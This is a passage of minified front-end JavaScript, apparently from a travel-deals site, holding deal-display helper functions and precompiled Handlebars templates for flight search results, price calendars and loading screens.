a.deal&&a.deal.tag&&0!=a.deal.tag.length&&$.each(a.deal.tag,(function(n,a){a.icn&&0!=a.icn.length&&(l+='<i class="'+a.icn+'" title="'+a.nam+'"></i>')})),0!==l.length&&(l='<span class="cat-icons">'+l+"</span>"),l},this.isHotelInjectedDeal=function(){return a.deal&&a.deal.htr&&1==a.deal.htr.typ},this.isHotel=function(){return a.deal&&a.deal.htr&&0==a.deal.htr.typ},this.isHotelPlatformSearch=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.inSearchResults=function(){return"search"===tzoo.getVariable("tzoo.search.renderAPI.settings.listType")},this.isResultsList=function(){return a.inSearchResults&&!tzoo.layout.isXs()&&a.hasBadges()},this.hasNoTop20Badge=function(){return a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&(a.deal.srb[0].helper.isPrivateRateTeaser()||a.deal.srb[0].helper.isSupplierDiscountOrExclusive()||!a.deal.srb[0].helper.isTop20())},this.fullWidthIsNeeded=function(){return tzoo.layout.isXs()&&a.hasNoTop20Badge()&&!a.hasRating()&&"string"!=typeof a.deal.srb[0].helper.badge.l2},this.isNonCookiedUserInSERP=function(){return tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch&&tzoo.search.searchParameters.isNonCookiedUser},this.isExtendedWidthForBadge=function(){return!a.hasRating()&&(a.isHotelPlatformSearch()||a.deal.plt===tzoo.dealPlatform.Hotel||a.deal.plt===tzoo.dealPlatform.HotelDeal)&&a.hasBadges()&&"object"==typeof a.deal.srb[0].helper&&"string"==typeof a.deal.srb[0].helper.badge.l2||a.fullWidthIsNeeded()},this.debugMsg=function(){var l=new Array;if(e){if(e.showid&&(l.push("Id:"+a.deal.id),l.push("ProductId:"+a.deal.pid)),e.showgroup&&l.push("Group:"+a.deal.grp),e.showplatform&&l.push("Platform:"+a.deal.plt),e.showsource&&l.push("Source:"+a.deal.src),e.showdealcategory&&l.push("DealCategory:"+a.deal.dc),e.showisexpansionresult&&l.push("IsExpansionResult:"+a.deal.exp),e.showtags)if(l.push("Tags:"),a.deal.tag)for(r=0;r<a.deal.tag.length;r++)l.push(a.deal.tag[r].id+":"+a.deal.tag[r].nam);else l.push("N/A");if(e.showsort&&a.deal.srt&&(l.push("Sort: ByPrice:"+a.deal.srt.spr),l.push("ByRecommended:"+a.deal.srt.sre),l.push("ByRating:"+a.deal.srt.sra),l.push("ByGroup:"+a.deal.srt.grp),l.push("ByImage:"+a.deal.srt.sim),l.push("ByIndex:"+a.deal.srt.six)),e.showsortscores&&"true"===e.showsortscores){var n=tzoo.search.renderAPI.settings.sortAPI.getSelectedSortSettings(),t=a.deal.sc;switch(n.sorting.value){case 2:a.deal.rev&&(t=a.deal.rev.pp);break;case 3:case 4:t=a.deal.prv}l.push("SortScore: "+t+", Baseline: "+a.deal.blp)}return l.join("; ")}return""},this.showEditionHeader=!0,this.showEditionDisclaimer=!0,this.hasEditionDealExpert=!1,this.editionHeading="",this.editionDisclaimer="",this.editionTipText="",this.editionDealExpert=null,this.editionCountryCode=null,this.edition=null,this.deal&&this.deal.srb&&this.deal.srb.length>0)for(var r=0;r<this.deal.srb.length;r++)this.deal.srb[r].helper=new t(this.deal,this.deal.srb[r]);function t(l,n){var a=this;this.badge=n,this.parent=l,this.isTop20=function(){return 9==a.badge.type||3==a.parent.typ},this.isFreeExtra=function(){return 2==a.badge.stl},this.isPrivateRateTeaser=function(){return 4==a.badge.stl},this.isUnlock=function(){return 0==a.badge.type},this.isSupplierDiscountOrExclusive=function(){return 3==a.badge.stl&&(3==a.badge.type||6==a.badge.type)&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.isRegular=function(){return!(a.isTop20()||a.isFreeExtra()||a.isPrivateRateTeaser()||a.isUnlock()||a.isSupplierDiscountOrExclusive())},this.lcid=function(){return tzoo.Lcid}}this.hasExternalLink=function(){return a.deal&&a.deal.xdl},this.hasPackageDirectLink=function(){return a.deal&&a.deal.pdl},this.showDistance=function(){return Boolean(a.deal&&a.deal.dis)},this.distanceFormatted=function(){return Number(a.deal.dis).formatSimple(1)},this.idForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal?a.deal.pid:a.deal.id},this.nameForGATracking=function(){return a.deal.plt===tzoo.dealPlatform.HotelDeal||a.deal.plt===tzoo.dealPlatform.Hotel?a.deal.src:a.deal.hdl},this.categoryForGATracking=function(){if(a.deal.tag&&a.deal.tag.length>0)for(var l=0;l<a.deal.tag.length;l++)if(2==a.deal.tag[l].typ){var n=a.deal.tag[l].nm;return a.deal.plt===tzoo.dealPlatform.Local&&n.toLowerCase().startsWith("hotel")?"Getaway":n}return""},this.dealTypeForGATracking=function(){var l="External";return a.deal.plt!==tzoo.dealPlatform.Hotel&&a.deal.plt!==tzoo.dealPlatform.HotelDeal||(l="Booking"),a.deal.plt===tzoo.dealPlatform.Local&&(l="Voucher"),l},this.showFromTextForPrice=function(){return!!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)&&(a.deal.prc&&a.deal.xdl&&(0==a.deal.plt||1==a.deal.plt))},this.groupHasDealExpertTip=function(){return a.deal.dex&&a.deal.tip&&0!==a.deal.tip.length},this.isDealExpertFemale=function(){return a.deal.dex&&a.deal.tip&&"F"==a.deal.dex.gen},this.isDealExpertMale=function(){return a.deal.dex&&a.deal.tip&&("M"==a.deal.dex.gen||""==a.deal.dex.gen)},this.isPrivateMediaDealInFuzzySearch=function(){return a.deal&&a.deal.ipmd&&!(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch)},this.isPrivateMediaDealInExactDateSearch=function(){return a.deal&&a.deal.ipmd&&tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isHotelPlatformSearch},this.hidePriceTag=function(){return a.deal&&a.deal.hopnrp},this.isMostPopular=function(){return a.deal&&a.deal.pop},this.isPrivateLocalDealInSearchOrCollections=function(){return a.deal&&a.deal.ipld&&(tzoo.search&&tzoo.search.searchParameters&&tzoo.search.searchParameters.isNonCookiedUser||tzoo.Collections)}}!function(l,n,a){l.template=l.template||{},l.template.debug=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'<tr class="'+o("function"==typeof(s=null!=(s=a.msgt||(null!=n?n.msgt:n))?s:u)?s.call(i,{name:"msgt",hash:{},data:r}):s)+'">\r\n    <td class="timestamp">'+o("function"==typeof(s=null!=(s=a.tspt||(null!=n?n.tspt:n))?s:u)?s.call(i,{name:"tspt",hash:{},data:r}):s)+'</td>\r\n    <td class="method">'+o(l.lambda(null!=(t=null!=n?n.ctx:n)?t.src:t,n))+'</td>\r\n    <td class="message"><span class="message ellipsis">'+(null!=(t="function"==typeof(s=null!=(s=a.msg||(null!=n?n.msg:n))?s:u)?s.call(i,{name:"msg",hash:{},data:r}):s)?t:"")+" "+(null!=(t=a.if.call(i,null!=(t=null!=n?n.ex:n)?t.cs:t,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+"</i></span></td>\r\n</tr>\r\n"},2:function(l,n,a,e,r){var t;return", <b>Details: </b><i>"+(null!=(t=l.lambda(null!=(t=null!=n?n.ex:n)?t.cs:t,n))?t:"")},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return(null!=(t=a.each.call(null!=n?n:l.nullContext||{},null!=n?n.Messages:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'<tr style="display:none" id="nextBatch"></tr>\r\n'},useData:!0}),l.template.expedia=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li id="flight-search-item" class="col-row border">\r\n            <div id="flight-search-lowest" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.Blured:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon"><i class="icon-flights-dark-md"></i> <span class="text-muted">&nbsp;+&nbsp;</span> <i class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs 